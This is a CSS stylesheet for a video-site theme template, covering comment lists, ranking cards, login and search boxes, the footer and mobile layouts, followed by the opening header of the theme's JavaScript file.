    font-size: 16px;
    line-height: 24px
}

.styu-message__list {
    position: relative;
    padding: 13px 0
}

.styu-message__list .avatar {
    float: left;
    width: 50px;
    border-radius: 50px
}

.styu-message__list .avatar img {
    border-radius: 50px
}

.styu-message__list .data {
    margin-left: 60px
}

.styu-message__list .data .name {
    margin: 0;
    font-size: 15px;
    font-weight: 500
}

.styu-message__list .data .name a {
    color: #74829b
}

.styu-message__list .data .content {
    padding: 5px 0;
    line-height: 20px;
    word-wrap: break-word;
    white-space: normal
}

.styu-message__list .data .admin,.styu-message__list .data .content {
    margin: 0;
    font-size: 15px;
    font-weight: 500;
    color: var(--font-color-5)
}

.styu-message__list.child {
    margin-top: 20px;
    padding-bottom: 0
}

.rank-list {
    margin: 0 auto;
    margin-top: 35px;
    display: flex;
    flex-wrap: wrap;
    margin-bottom: 115px;
    justify-content: space-between
}

@media screen and (max-width: 1025px) {
    .rank-list {
        justify-content:space-around
    }
}

.rank-box {
    width: 327px;
    border-radius: 20px;
    border: 1px solid rgba(0,0,0,.08);
    border-color: rgba(0,0,0,.08);
    background: var(--playlist-bg);
    backdrop-filter: blur(10px);
    box-sizing: border-box;
    overflow: hidden
}

.rank-box .header {
    padding: 22px 16px;
    border-bottom: 1px solid rgba(0,0,0,.08);
    border-color: rgba(0,0,0,.08);
    font-size: 24px;
    font-style: normal;
    font-weight: 600;
    line-height: 24px;
    color: var(--font-color);
    box-sizing: border-box
}

.rank-box .main .main-item {
    display: flex;
    padding: 16px
}

.rank-box .main .main-item:hover {
    background: rgba(0,0,0,.04)
}

.rank-box .main .main-item:hover:last-child {
    box-shadow: 0 2px 0 0 rgba(0,0,0,.04)
}

.rank-box .img-box {
    cursor: pointer;
    min-width: 100px;
    border-radius: 10px;
    overflow: hidden;
    position: relative;
    margin-right: 12px;
    -webkit-tap-highlight-color: transparent
}

.rank-box .img-box .card-img {
    border-radius: 10px
}

.rank-box .img-box img {
    width: 100%;
    height: 100%
}

.rank-box .img-box .bottom {
    position: absolute;
    left: 0;
    bottom: 0;
    width: 24px;
    height: 24px;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 8px;
    font-size: 16px;
    font-style: normal;
    font-weight: 600;
    line-height: 16px;
    border-radius: 0 4px 0 0
}

.rank-box .img-box .bottom {
    background: #56585d;
    color: #fff!important
}

.rank-box .img-box .bottom.rank_1 {
    background: #d92828
}

.rank-box .img-box .bottom.rank_2 {
    background: #fac233
}

.rank-box .img-box .bottom.rank_3 {
    background: #7685a1
}

.rank-box .img-box .hover-mask {
    position: absolute;
    inset: 0;
    width: 100%;
    height: 100%;
    opacity: 0;
    background-color: rgba(0,0,0,.7);
    display: flex;
    align-items: center;
    justify-content: center;
    transition: opacity .5s
}

.rank-box .img-box .hover-mask .mask-img {
    opacity: 0;
    width: 70px;
    height: 70px;
    background: url(../images/icon/play-icon.png);
    background-size: cover;
    transition: all .5s
}

.rank-box .img-box:hover img {
    transform: scale(1.1)
}

.rank-box .img-box:hover .hover-mask {
    opacity: 1
}

.rank-box .img-box:hover .hover-mask .mask-img {
    opacity: 1;
    width: 30px;
    height: 30px
}

.rank-box .detail-box {
    width: 182px
}

.rank-box .detail-box .title {
    margin-bottom: 16px;
    cursor: pointer
}

.rank-box .detail-box .title .left {
    font-size: 18px;
    font-style: normal;
    font-weight: 600;
    line-height: 24px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    color: var(--font-color);
    margin-bottom: 2px
}

.rank-box .detail-box .title .right {
    display: flex;
    align-items: center;
    font-size: 12px;
    line-height: 18px;
    color: var(--font-color-5)
}

.rank-box .detail-box .title .right .fire-icon {
    width: 12px;
    height: 12px;
    background: url(../images/icon/fire-l.png);
    background-size: cover;
    margin-right: 3px
}

.rank-box .detail-box .info {
    font-size: 12px;
    font-style: normal;
    font-weight: 400;
    line-height: 16px;
    color: var(--font-color-5);
    margin-bottom: 11px
}

.rank-box .detail-box .info:last-child {
    margin-bottom: 0
}

.rank-box .detail-box .role {
    display: flex;
    line-height: normal
}

.rank-box .detail-box .role .role-info {
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
    overflow: hidden
}

.search-head {
    display: flex;
    align-items: center;
    padding: 35px 40px;
    border-radius: 20px;
    background: var(--playlist-bg);
    backdrop-filter: blur(10px);
    font-size: 16px;
    margin-bottom: 40px
}

.search-head span {
    color: var(--font-color)
}

.pages-box {
    display: flex;
    height: 32px;
    justify-content: center;
    align-items: center;
    -webkit-tap-highlight-color: transparent
}

.pages-box a {
    font-size: 12px;
    font-weight: 400;
    font-stretch: normal;
    font-style: normal;
    letter-spacing: normal;
    text-align: center;
    color: #fff
}

.page {
    width: 32px;
    height: 32px;
    white-space: nowrap;
    border-radius: 8px;
    margin-right: 5px;
    display: flex;
    align-items: center;
    justify-content: center;
    cursor: pointer;
    color: #fff
}

@media (any-hover: hover) {
    [data-theme=dark] .page:hover {
        background-color:var(--theme-color);
        color: #fff
    }

    [data-theme=light] .page:hover {
        background-color: var(--theme-color);
        color: #fff
    }
}

[data-theme=dark] .page {
    background-color: rgba(255,255,255,.08)
}

[data-theme=dark] .page:active {
    background-color: var(--theme-color);
    color: #fff
}

[data-theme=light] .page {
    background-color: #e0e5ee;
    color: #20242d
}

[data-theme=light] .page:active {
    background-color: var(--theme-color);
    color: #fff
}

.page.active {
    background-color: var(--theme-color);
    color: #fff
}

footer.hidden-md {
    text-align: center;
    line-height: 60px
}

[data-theme=light] footer.hidden-md {
    background-color: rgba(224,229,238);
    color: #9ba7bd
}

[data-theme=dark] footer.hidden-md {
    background-color: rgba(25,25,25);
    color: rgba(255,255,255,.4)
}

@media (min-width: 1340px) {
    .side-top {
        right:20px
    }
}

.side-top {
    position: fixed;
    bottom: 60px;
    right: 20px;
    z-index: 1000;
    display: flex;
    flex-direction: column;
    align-items: flex-end
}

.side-top .svg-box {
    display: flex;
    z-index: 1000;
    padding: 10px;
    cursor: pointer;
    min-width: 60px;
    min-height: 60px;
    background-size: cover;
    border-radius: 50%;
    margin-top: 20px;
    justify-content: center;
    align-items: center;
    background-color: var(--top-bg)
}

.side-top .svg-box .iconfont {
    font-size: 35px;
    color: var(--font-color-6)
}

[data-theme=light] .icon-yejian:before {
    content: "\e604"
}

[data-theme=dark] .icon-yejian:before {
    content: "\e603"
}

.side-top .svg-box:hover {
    background-color: var(--theme-color)
}

.side-top .svg-box:hover .iconfont {
    color: #fff
}

.ajax_login {
    display: none
}

/*[data-theme=light] .ajax_login-box {
    background-image: url(../images/icon/boxLoginBgLight.png)
}*/

@media screen and (max-width: 1440px) {
    .ajax_login-box {
        --final-scale:0.9
    }
}

.ajax_login-box {
    display: flex;
    align-items: center;
    background-repeat: no-repeat;
    background-size: cover;
    background-position: center center;
    padding: 36px 62px 36px 61px;
    flex-direction: column
}

.fzmWTb {
    width: 110px;
    height: 36px;
    object-fit: cover;
    margin-top: 12px
}

[data-theme=light] .login-box-title {
    color: #505b71
}

.login-box-title {
    margin: 10px 0 20px;
    font-family: "PingFang SC";
    font-size: 18px;
    font-style: normal;
    font-weight: 600;
    line-height: normal
}

[data-theme=light] .login-input {
    color: #74829b;
    border: 1px solid #e0e5ee;
    background: #e9edf4
}

.login-input {
    outline: 0;
    width: 300px;
    height: 40px;
    padding: 0 45px 0 16px;
    font-size: 14px;
    line-height: 20px;
    border-radius: 10px;
    margin-bottom: 20px;
    border: 1px solid var(--font-color-6)
}

.login-verify {
    width: 300px;
    height: 40px;
    margin: 0 auto
}

.login-verify .login-input {
    width: calc(100% - 140px)
}

.login-button {
    display: block;
    color: #fff;
    width: 300px;
    height: 40px;
    line-height: 40px;
    border-radius: 12px;
    background: var(--theme-color);
    margin: 25px auto;
    outline: 0;
    border: none;
    font-size: 16px;
    font-style: normal;
    font-weight: 600;
    letter-spacing: 1.12px;
    text-align: center
}

[data-theme=light] .login-href {
    color: #74829b
}

.login-href {
    font-family: "Noto Sans";
    font-size: 14px;
    font-style: normal;
    font-weight: 500;
    line-height: normal
}

.m_vod_list {
    display: none
}

@media (min-width: 1560px) {
    .visible-lg {
        display:block!important
    }

    .hidden-lg {
        display: none!important
    }
}

@media (max-width: 1350px) {
    .m_vod_list {
        display:block
    }
}

@media (max-width: 1024px) {
    .visible-md {
        display:block!important
    }

    .hidden-md {
        display: none!important
    }

    .banner::after {
        height: 0!important
    }

    .type-list {
        margin-top: 0
    }
}

@media (min-width: 769px) {
    .main_nav {
        display:none
    }

    .m-slide-btn-box,.player-foot.m_player_foot,.mizhiady-player-zz,.side-top .go-home {
        display: none
    }
}

@media (max-width: 768px) {
    .visible-xs {
        display:block!important
    }

    .hidden-xs {
        display: none!important
    }

    body#index,body.show,body.type {
        padding-top: 80px
    }

    body#detail,body#play {
        padding-top: 45px
    }

    header {
        background: var(--basic-bg)!important
    }

    header .menu .logo {
        height: 30px
    }

    header .menu .logo img {
        height: 100%
    }

    .icon5 {
        margin-left: 10px;
        margin-top: 5px
    }

    header .search .search-box {
        width: calc(100% - 120px);
        max-width: 100%;
        height: 30px;
        margin-top: 8px
    }

    header .search .search-box input {
        height: 30px;
        font-size: 12px
    }

    header .search .search-box .iconfont {
        font-size: 14px
    }

    header#play_header {
        height: 45px
    }

    header .detail-top {
        color: var(--font-color);
        padding-top: 15px;
        padding-right: 15px
    }

    header .detail-top.header-show {
        display: block
    }

    header .menu.header-hide {
        display: none
    }

    .main_nav .tab_head {
        height: 40px;
        list-style-type: none;
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-flex-wrap: nowrap;
        -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
        -webkit-box-pack: justify;
        -webkit-justify-content: space-between;
        -ms-flex-pack: justify;
        justify-content: space-between;
        padding: 0;
        overflow: auto;
        overflow-y: hidden;
        background-color: var(--basic-bg)
    }

    .main_nav .tab_head .tab_item {
        display: flex;
        -webkit-box-flex: 1;
        -webkit-flex: 1 0 auto;
        -ms-flex: 1 0 auto;
        flex: 1 0 auto;
        color: var(--font-color);
        margin: 0 15px;
        text-align: center;
        align-items: center
    }

    .main_nav .tab_head .tab_item .nav,.main_nav .tab_head .tab_item a {
        display: flex;
        height: 100%;
        align-items: center;
        font-size: 14px
    }

    .main_nav .tab_head .nav.active {
        border-bottom: 4px solid var(--theme-color);
        border-radius: 2px
    }

    .main_nav .tab_head .nav.active {
        font-weight: 500;
        color: var(--theme-color)
    }

    .main_nav .tab_head .nav a {
        font-size: 16px
    }

    .banner {
        margin-bottom: 20px
    }

    .banner-box .banner-pic a.swiper-lazy {
        padding-bottom: 68%
    }

    .m-slide-btn-box {
        position: absolute;
        padding-left: 15px;
        left: 0;
        bottom: -2px;
        color: #fff;
        z-index: 9999999;
        height: 120px;
        width: 100%;
        background: linear-gradient(to bottom,rgba(32,36,45,0),rgba(19,20,22,.35),rgba(19,20,22,.8),#131416)
    }

    .m-slide-btn-box .m-detail-box {
        width: 80%
    }

    .m-slide-btn-box .m-detail-box .title {
        font-size: 16px;
        color: #fff
    }

    .m-slide-btn-box .m-detail-box .tags {
        margin: 10px 0
    }

    .m-slide-btn-box .m-detail-box .score {
        border: 1px solid #fff;
        border-radius: 6px;
        padding: 5px 8px;
        font-size: 12px
    }

    .m-slide-btn-box .m-detail-box .score .icon-pingfen {
        margin-right: 4px;
        color: var(--theme-color);
        font-size: 12px
    }

    .m-slide-btn-box .m-detail-box .tag {
        border-radius: 6px;
        background: linear-gradient(180deg,rgba(255,255,255,.24) 0,rgba(255,255,255,.24) 100%);
        backdrop-filter: blur(4.5333333015441895px);
        -webkit-backdrop-filter: blur(4.5333333015441895px);
        display: flex;
        align-items: center;
        justify-content: center;
        cursor: pointer;
        color: #fff;
        margin-left: 5px
    }

    .m-slide-btn-box .m-detail-box .content {
        font-size: 12px;
        line-height: 1.5
    }

    .myui-vodbox-item {
        margin: 0 -5px
    }

    .myui-vodbox .top {
        margin-bottom: 5px
    }

    .myui-vodbox .top .left .title {
        font-size: 16px
    }

    .card-img {
        border-radius: 8px
    }

    .myui-vodbox-content {
        margin: 0 5px;
        min-width: calc(33% - 15px);
        width: calc(33% - 15px);
        padding-top: 51%
    }

    .myui-vodbox-content .content-card .card-info .title {
        font-size: 14px;
        margin-top: 10px;
        margin-bottom: 5px
    }

    .myui-vodbox-content .content-card .card-info .role {
        font-size: 12px
    }

    .tag-box {
        left: 5px;
        top: 5px
    }

    .tag-box .tag {
        font-size: 10px;
        padding: 2px 4px
    }

    .myui-vodbox-content .content-card .card-img .bottom {
        padding: 0 5px 5px
    }

    .hits {
        font-size: 10px
    }

    .myui-vodbox-content .content-card .card-img .bottom .info .score {
        font-size: 14px
    }

    .vod-content .intro .wrapper_more .wrapper_more_btn::before {
        color: var(--font-color)
    }

    .vod-content .intro .wrapper_more .wrapper_more_btn {
        font-size: 12px
    }

    .hot-vod-list {
        border-radius: 10px;
        padding: 30px 20px 0 20px;
        background-size: auto;
        margin-bottom: 25px!important
    }

    .hot-vod-list .content-title {
        font-size: 20px;
        line-height: 10px
    }

    .hot-vod-list .content-tips {
        font-size: 12px
    }

    .myui-vodbox .top .right .more,.myui-vodbox .top .right .right_change {
        font-size: 12px;
        padding: 5px 6px 5px 8px;
        border-radius: 50px;
        height: 22px
    }

    .vod-detailll {
        display: block;
        position: relative
    }

    .vod-detailll .img-box {
        position: absolute;
        height: 120px;
        width: 90px;
        min-width: auto;
        border-radius: 6px
    }

    .vod-detailll .img-box .bottom .info .hot-num {
        display: none
    }

    .vod-detailll .img-box .bottom .info .score {
        font-size: 14px
    }

    .title-box {
        padding-left: 105px
    }

    .title-box .title {
        font-size: 20px;
        margin-bottom: 0
    }

    .tags {
        margin-bottom: 5px;
        overflow-x: auto
    }

    .tags .tag,.title-box .director,.title-box .roles {
        font-size: 12px;
        margin-bottom: 0
    }

    .other-box {
        margin-top: 20px;
        margin-bottom: 10px
    }

    .other-box .top .collect-btn,.other-box .top .play-btn {
        height: 48px;
        border-radius: 10px
    }

    .other-box .top .btn .icon {
        height: 28px;
        width: 28px
    }

    .other-box .top .btn {
        font-size: 16px
    }

    .vod-content {
        margin-top: 10px;
        margin-bottom: 20px
    }

    .vod-content .intro .wrapper_more .wrapper_more_text,.vod-content .title {
        font-size: 12px
    }

    .vod-content .title {
        margin-bottom: 0
    }

    .screen-box {
        padding: 0;
        border: none;
        gap: 6px;
        background: 0 0!important;
        border: none!important;
        margin-bottom: 20px
    }

    .screen-box .filter-box .filter-ul .filter-li {
        min-height: 26px
    }

    .screen-box,.screen-box .filter-box .filter-ul .filter-li {
        font-size: 12px
    }

    .screen-box .filter-box .filter-title {
        margin-right: 10px;
        line-height: 26px
    }

    .screen-box .filter-box .filter-ul {
        gap: 8px
    }

    .screen-head a {
        min-width: auto;
        font-size: 12px;
        border-radius: 6px 6px 0 0
    }

    .screen-head .title {
        width: auto;
        height: 26px;
        padding: 0 10px
    }

    .screen-head .title svg {
        width: 12px;
        height: 12px;
        margin-left: 2px
    }

    .vod-detail-box {
        padding-top: 15px
    }

    .player-box {
        padding: 15px
    }

    .lists-box {
        padding: 10px;
        grid-template-columns: repeat(auto-fill,minmax(100px,1fr));
        gap: 10px
    }

    .player-box .player_name {
        font-size: 14px
    }

    .player-box .eplist_wrap .eplist_wrap_item .sort_text {
        font-size: 12px;
        margin-left: 0
    }

    .player-box .eplist_wrap .eplist_wrap_item svg {
        height: 12px
    }

    .play-box {
        border-radius: 10px
    }

    .lists-box .listitem {
        height: 40px;
        line-height: 40px
    }

    .mizhiady-player-box {
        margin: 0 -15px;
        width: auto;
        position: fixed;
        width: 100%;
        z-index: 99999
    }

    .player-left .embed-responsive {
        border-radius: 0
    }

    .mizhiady-player-detail {
        margin-top: 0;
        gap: 0
    }

    .mizhiady-player-detail .title-box {
        font-size: 18px;
        padding-left: 0
    }

    .mizhiady-player-detail .title-box .title_num svg {
        height: 16px
    }

    .mizhiady-player-detail .detail-box {
        font-size: 12px;
        margin-top: 10px
    }

    .player-foot.m_player_foot {
        background: 0 0;
        border: none;
        height: auto;
        margin: 15px;
    }

    .player-foot .data .item {
        background: var(--input-bg);
        border-radius: 50px;
        padding: 2px 10px;
        margin: 0
    }

    .player-foot .data .item .item-icon span {
        font-size: 12px
    }

    .player-foot .data .item .item-icon svg {
        height: 16px;
        width: 16px
    }

    .comment-box {
        padding: 15px;
        border-radius: 10px;
        margin-top: 30px
    }

    .comment-box .title,.comment-box .title .pinglun-icon {
        font-size: 16px
    }

    .comment-box .title {
        margin-bottom: 10px
    }

    .comment-body textarea {
        padding: 10px;
        font-size: 14px;
        border-radius: 10px
    }

    .comment-body textarea::placeholder {
        font-size: 14px
    }

    .comment-body .comment_data_foot .my_comment_submit,.comment-body .comment_data_foot .gbook_submit {
        font-size: 12px;
        height: 30px;
        padding: 8px 25px
    }

    .comment-body .comment_data_foot {
        margin-top: 10px
    }

    .comment-body .comment_data_foot img {
        height: 30px
    }

    .comment-body .comment_data_foot .verify {
        height: 30px;
        font-size: 12px
    }

    .no-login-box {
        height: 148px;
        width: 100%;
        border-radius: 10px;
        border: 1px solid rgba(255,255,255,.12);
    }

    .no-login-box .go-login {
        width: 60px;
        height: 36px;
        border-radius: 6px;
        margin-bottom: 16px;
    }

    .no-login-box .text {
        font-size: 13px;
        line-height: 14px
    }

    .styu-message__list .data {
        margin-left: 40px
    }

    .styu-message__list .avatar img {
        width: 35px!important;
        height: 35px!important
    }

    .styu-message__list .data .admin,.styu-message__list .data .content,.styu-message__list .data .name {
        font-size: 13px;
        font-weight: 400
    }

    [data-theme=dark] .side-top .svg-box.go-home {
        background-image: url(../images/icon/bkhome.png)
    }

    [data-theme=light] .side-top .svg-box.go-home {
        background-image: url(../images/icon/lhome.png)
    }

    .side-top .svg-box {
        min-width: 40px;
        min-height: 40px
    }

    .side-top .svg-box .iconfont {
        font-size: 20px
    }

    .layui-layer-rim {
        width: 88%
    }

    .ajax_login-box {
        padding: 20px
    }

    .login-button,.login-input,.login-verify {
        width: 100%
    }

    .login-verify img {
        border-radius: 10px
    }

    .login-box-title {
        font-size: 16px
    }

    main.search {
        padding-top: 30px
    }

    .search-head {
        padding: 20px;
        font-size: 14px;
        border-radius: 10px;
        margin-bottom: 20px
    }

    .show .movie-ul {
        margin: 0 -5px;
        margin-top: 10px;
        justify-content: space-between
    }

    .show .movie-ul .myui-vodbox-content {
        min-width: calc(33% - 10px);
        width: calc(33% - 10px)
    }

    .search-item {
        padding: 12px 0
    }

    .search-item-box {
        width: 100%;
        height: auto;
        margin-bottom: 15px;
        display: flex;
        align-items: center;
        justify-content: space-between
    }

    .search-item-box span:nth-child(1) {
        color: var(--font-color);
        font-size: 14px;
        line-height: 1.5;
        font-weight: 600
    }

    .search-item-box span:nth-child(2) {
        color: var(--font-color-6);
        font-size: 12px;
        line-height: 1.5;
        font-weight: 400;
        display: flex;
        align-items: center
    }

    .search-item-box span:nth-child(2) .clear-icon {
        background-size: cover;
        margin-right: 3px
    }

    .search-history span {
        margin-top: 5px;
        color: var(--font-color-5);
        font-size: 12px;
        font-weight: 500;
        line-height: 1.5
    }

    .search-history .once-all a {
        display: inline-block;
        padding: 8px 15px;
        font-size: 12px;
        background-color: var(--input-bg);
        color: var(--font-color);
        border-radius: 50px;
        margin-right: 8px
    }

    .mizhiady-ad-img {
        margin-bottom: 20px;
    }
}
/*加载进度条*/
    .pace{pointer-events:none;
      -webkit-user-select:none;
      -moz-user-select:none;-ms-user-select:none;user-select:none;}
    .pace .pace-progress{background:var(--theme-color) !important;
      position:fixed;
      z-index:2000;
      top:0;
      right:100%;
      width:100%;
      height:2px;}
    .pace .pace-progress-inner{display:block;
      position:absolute;
      right:0;
      width:100px;
      height:100%;
      -webkit-box-shadow:0 0 10px #96000e,0 0 5px #96000e;
      box-shadow:0 0 10px #96000e,0 0 5px #96000e;opacity:1;
      -webkit-transform:rotate(3deg) translate(0px,-4px);
      -ms-transform:rotate(3deg) translate(0px,-4px);transform:rotate(3deg) translate(0px,-4px);}
    .pace-inactive{display:none;}
/*加载进度条*/    




/* 导航栏容器样式 - 可能用于顶部横幅导航菜单 */
.banner-nav-box .name {
    /* 内边距：上下8px，左右12px */
    padding: 8px 12px;
    /* 圆角边框，4px圆角 */
    border-radius: 4px;
    /* 鼠标悬停时变为手型指针，表示可点击 */
    cursor: pointer;
    /* 所有属性变化添加0.3秒的平滑过渡效果 */
    transition: all 0.3s ease;
}

/* 导航项鼠标悬停状态样式 */
.banner-nav-box .name:hover {
    /* 悬停时背景变为白色10%透明 */
    background-color: rgba(255,255,255,0.1);
    /* 悬停时向右平移5px */
    transform: translateX(5px);
}

/* 导航项激活/选中状态样式 */
.banner-nav-box .name.active {
    /* 使用主题色作为背景 */
    background-color: var(--theme-color);
    /* 文字颜色设为白色 */
    color: #fff;
}

/* 导航项内标题文字样式 */
.banner-nav-box .name h3 {
    /* 清除默认外边距 */
    margin: 0;
    /* 字体大小16px */
    font-size: 16px;
    /* 字体加粗 */
    font-weight: bold;
    /* 文字不换行 */
    white-space: nowrap;
    /* 溢出内容隐藏 */
    overflow: hidden;
    /* 文字溢出时显示省略号 */
    text-overflow: ellipsis;
}
/* 导航栏容器样式结束
/*搜索框*/
/*搜索框相关CSS*/
/* 新增关闭按钮样式 */
.recommend-close-btn {
    position: absolute;
    top: 10px;
    right: 10px;
    width: 24px;
    height: 24px;
    display: flex;
    align-items: center;
    justify-content: center;
    cursor: pointer;
    color: var(--text-tertiary);
    z-index: 10;
    background: var(--dropdown-bg);
    border-radius: 50%;
    transition: all 0.2s;
}

.recommend-close-btn:hover {
    color: var(--primary-color);
    transform: rotate(90deg);
}

/* 调整搜索历史标题的右边距 */
.search-history-title {
    padding-right: 30px; /* 为关闭按钮留出空间 */
    position: relative; /* 确保不影响原有布局 */
}

/*  - 更新圆角样式 */
.search {
    position: relative;
    display: flex;
    align-items: center;
}

.search-box {
    position: relative;
    width: 200px;
}

.search-field {
    width: 100%;
    padding: 8px 15px;
    border: 1px solid #ddd;
    border-radius: 20px;
    outline: none;
    transition: all 0.3s;
    background-color: var(--search-bg);
    color: var(--search-text);
}

.search-field:focus {
    border-color: var(--primary-color);
    box-shadow: 0 0 5px var(--primary-shadow);
}

#search_btn {
    position: absolute;
    right: 10px;
    top: 50%;
    transform: translateY(-50%);
    background: none;
    border: none;
    cursor: pointer;
    color: var(--icon-color);
}
/* 修复搜索历史链接的显示问题 */
.hot-recommend-box .search-history a {
    display: inline-block !important; /* 覆盖 display: contents */
    padding: 6px 12px !important;
    background: var(--tag-bg) !important;
    border-radius: 8px !important;
    font-size: 13px !important;
    color: var(--tag-text) !important;
    transition: all 0.2s !important;
    margin: 2px 0 !important;
    line-height: 1.4 !important;
}

/* 悬停状态 */
.hot-recommend-box .search-history a:hover {
    background: var(--tag-hover-bg) !important;
    color: var(--tag-hover-text) !important;
    transform: translateY(-1px) !important;
    box-shadow: 0 2px 4px rgba(0,0,0,0.1) !important;
}
/* 搜索推荐框样式 - 更新圆角 */
.hot-recommend-box {
    position: absolute;
    top: 100%;
    left: 0;
    width: 300px;
    background: var(--dropdown-bg);
    border: 1px solid var(--border-color);
    border-radius: 12px;
    box-shadow: 0 2px 10px var(--shadow-color);
    z-index: 999;
    margin-top: 5px;
    display: none;
    overflow: hidden;
}

.hot-recommend-box.visible {
    display: block;
    animation: fadeIn 0.3s;
}

@keyframes fadeIn {
    from { opacity: 0; transform: translateY(-10px); }
    to { opacity: 1; transform: translateY(0); }
}

.search-history-box, .hot-search-box {
    padding: 12px;
}

.search-history-title, .hot-search-title {
    font-size: 14px;
    color: var(--text-secondary);
    margin-bottom: 10px;
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.clear-icon {
    cursor: pointer;
    color: var(--text-tertiary);
}

.clear-icon:hover {
    color: var(--primary-color);
}

.search-history {
    display: flex;
    flex-wrap: wrap;
    gap: 5px;
}

.search-history a {
    display: inline-block;
    padding: 5px 10px;
    background: var(--tag-bg);
    border-radius: 8px;
    font-size: 12px;
    color: var(--tag-text);
    transition: all 0.2s;
}

.search-history a:hover {
    background: var(--tag-hover-bg);
    color: var(--tag-hover-text);
}

.hot-search-list {
    display: flex;
    flex-direction: column;
    gap: 8px;
}

.hot-search-list .item {
    display: flex;
    align-items: center;
    gap: 10px;
    padding: 6px;
    border-radius: 8px;
    transition: all 0.2s;
}

.hot-search-list .item:hover {
    background: var(--item-hover-bg);
}

.hot-search-list .nums {
    position: relative;
    width: 22px;
    height: 22px;
    text-align: center;
    flex-shrink: 0;
}

.hot-search-list .num {
    position: relative;
    z-index: 2;
    font-size: 12px;
    color: #fff;
    line-height: 22px;
}

.hot-search-list .rankBg {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: var(--primary-color);
    border-radius: 50%;
    z-index: 1;
}

.hot-search-list .title {
    font-size: 14px;
    color: var(--text-primary);
    flex: 1;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

/* 夜间/白天模式变量 */
html {
    --primary-color: #ff6b6b;
    --primary-shadow: rgba(255, 107, 107, 0.3);
    --search-bg: #fff;
    --search-text: #333;
    --dropdown-bg: #fff;
    --border-color: #eee;
    --shadow-color: rgba(0, 0, 0, 0.1);
    --text-primary: #333;
    --text-secondary: #000000;
    --text-tertiary: #999;
    --tag-bg: #f5f5f5;
    --tag-text: #333;
    --tag-hover-bg: #e0e0e0;
    --tag-hover-text: #333;
    --item-hover-bg: #f7f7f7;
    --icon-color: #666;
}

html[data-theme="dark"] {
    --primary-color: #ff6b6b;
    --primary-shadow: rgba(255, 107, 107, 0.3);
    --search-bg: #2d2d2d;
    --search-text: #ffffff;
    --dropdown-bg: #20242d;
    --border-color: #20242d;
    --shadow-color: rgba(0, 0, 0, 0.3);
    --text-primary: #e0e0e0;
    --text-secondary: #ffffff;
    --text-tertiary: #888;
    --tag-bg: #444;
    --tag-text: #ddd;
    --tag-hover-bg: #555;
    --tag-hover-text: #fff;
    --item-hover-bg: #3d3d3d;
    --icon-color: #aaa;
}
.prompt-box {
    position: fixed;
    top: 20px;
    left: 50%;
    transform: translateX(-50%);
    background-color: #fff;
    padding: 10px 20px;
    border-radius: 5px;
    box-shadow: 0 2px 10px rgba(0, 0, 0, 0.1);
    font-size: 14px;
    color: #333;
    z-index: 1000;
    display: none;
}
/* 添加抖动动画效果 */
.shake {
    animation: shake 0.5s;
    border-color: var(--primary-color) !important;
}

@keyframes shake {
    0%, 100% { transform: translateX(0); }
    20%, 60% { transform: translateX(-5px); }
    40%, 80% { transform: translateX(5px); }
}
/* 响应式调整 */
@media (max-width: 800px) {
    .search-box {
        width: 100%;
    }
    
    .hot-recommend-box {
        width: 100%;
        left: 0;
    }
}
/*搜索框结束*/


/*底部*/
    /* CSS变量定义 */
    [data-theme="light"] {
        --footer-bg: rgba(224, 229, 238, 1);
        --footer-color: #9ba7bd;
        --link-color: #666;
        --link-hover-color: #333;
        --rss-label-color: #666;
        --space-line-color: #9ba7bd;
        --border-color: #ddd;
        --friendlink-bg: #f0f2f5;
        --friendlink-border: #e1e4e8;
    }

    [data-theme="dark"] {
        --footer-bg: rgba(25, 25, 25, 1);
        --footer-color: rgba(255, 255, 255, 0.4);
        --link-color: rgba(255, 255, 255, 0.6);
        --link-hover-color: rgba(255, 255, 255, 0.9);
        --rss-label-color: rgba(255, 255, 255, 0.6);
        --space-line-color: rgba(255, 255, 255, 0.3);
        --border-color: #333;
        --friendlink-bg: #1a1a1a;
        --friendlink-border: #333;
    }

    /* 基础样式 */
    .site-footer {
        font-size: 12px;
        background-color: var(--footer-bg);
        color: var(--footer-color);
        transition: all 0.3s ease;
    }

    /* 单行友情链接样式 */
    .friendlink-wrapper {
        max-width: 1200px;
        margin: 0 auto;
        padding: 10px 15px;
        border-bottom: 1px solid var(--border-color);
        overflow-x: auto;
        white-space: nowrap;
        -webkit-overflow-scrolling: touch;
    }

    .friendlink-content {
        display: inline-block;
        background-color: var(--friendlink-bg);
        padding: 8px 12px;
        border-radius: 4px;
        border: 1px solid var(--friendlink-border);
    }

    .friendlink-title {
        font-weight: bold;
        margin-right: 8px;
        color: var(--link-color);
    }

    .friendlink-links {
        display: inline;
    }

    .friendlink-links a {
        color: var(--link-color);
        text-decoration: none;
        white-space: nowrap;
    }

    .friendlink-links a:hover {
        color: var(--link-hover-color);
        text-decoration: underline;
    }

    .link-separator {
        margin: 0 8px;
        color: var(--space-line-color);
    }

    /* 底部导航样式 */
    .footer-container {
        max-width: 1200px;
        margin: 0 auto;
        padding: 15px;
        display: flex;
        flex-wrap: wrap;
        justify-content: space-between;
        align-items: center;
    }

    .footer-left, .footer-right {
        margin: 5px 0;
    }

    .site-footer a {
        color: var(--link-color);
        text-decoration: none;
    }

    .site-footer a:hover {
        color: var(--link-hover-color);
    }

    .rss-label {
        color: var(--rss-label-color);
    }

    .space-line {
        margin: 0 8px;
        color: var(--space-line-color);
    }

    /* 移动端适配 */
    @media (max-width: 768px) {
        .friendlink-wrapper {
            padding: 8px 10px;
        }

        .friendlink-content {
            padding: 6px 8px;
        }

        .footer-container {
            flex-direction: column;
            text-align: center;
            padding: 10px;
        }

        .footer-left, .footer-right {
            width: 100%;
            margin: 8px 0;
        }

        .footer-right {
            border-top: 1px solid var(--border-color);
            padding-top: 8px;
        }
    }
    
/*底部结束*/

--- FILE ---
content_type: application/javascript
request_url: http://xixi135.com/template/mizhiady/statics/js/mizhiady.js
body_size: 51125
content:
/*!
 * 版本：觅知爱电影MizhiAdy全后台优化版-V10-苹果CMS主题模板 © 2025
 * 作者：QQ2319281411
 * 觅知博客：https://www.98dou.cn
 * 时间：2025年3月30日16:09:19
 */
!function(t) {
    if ("object" == typeof exports && "undefined" != typeof module)
